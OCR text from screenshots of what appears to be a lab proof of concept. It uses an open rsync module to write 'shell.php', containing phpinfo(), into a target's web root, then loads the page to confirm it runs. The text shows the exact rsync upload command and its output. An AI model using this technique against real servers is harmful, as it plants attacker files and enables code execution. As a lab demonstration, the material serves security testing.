 root@kali: /var/www/html
File Actions Edit View Help
┌──(root💀kali)-[/var/www/html]
└─# ls
index.html index.nginx-debian.html shell.php xxx.php
┌──(root💀kali)-[/var/www/html]
└─# cat shell.php
<?php phpinfo();?>
┌──(root💀kali)-[/var/www/html]
└─# service apache2 start
┌──(root💀kali)-[/var/www/html]
└─#
common — -zsh — 130×42
[peiqi@192 common % cat shell.php
<?php phpinfo();?>
[peiqi@192 common % rsync -avz shell.php rsync://192.168.0.126:873/src/var/www/html
building file list ... done
shell.php
sent 137 bytes received 38 bytes 350.00 bytes/sec
total size is 19 speedup is 0.11
peiqi@192 common %
PHP 7.4.21 - phpinfo() - Mozilla Firefox
PHP 7.4.21 - phpinfo()
192.168.0.126/shell.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
PHP Version 7.4.21
php
System Linux kali 5.10.0-kali7-amd64 #1 SMP Debian 5.10.28-1kali1 (2021-04-12) x86_64
Build Date Jul 2 2021 03:59:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2